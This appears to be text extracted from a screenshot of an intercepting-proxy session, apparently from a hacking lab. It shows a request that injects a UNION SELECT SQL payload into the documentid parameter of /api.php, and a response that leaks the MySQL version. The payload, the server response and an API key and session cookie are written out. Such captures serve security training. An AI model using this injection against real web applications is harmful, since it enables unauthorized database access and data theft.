 Request
Pretty Raw Hex
\n
1 GET /api.php?apikey=WEBLhvOJAH8d50Z4y5G5&documentid=
-1%20UNION%20SELECT%201%2c2%2c%40%40version--%20- HTTP/1.1
2 Host: 10.10.56.231
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0ef2h4u5dqo4t51m7httujqddt
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 25 Nov 2023 22:02:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 90
7
8 Document ID: 1<br />
Document Name: 2<br />
Document Location: 5.7.27-0ubuntu0.18.04.1<br />
Inspector
Back
Query parameter
Name
documentid
Value
-1%20UNION%20SELECT%201%2c2%2c%40%40version--%20-
Decoded from: URL encoding
-1 UNION SELECT 1,2,@@version-- -
Cancel Apply changes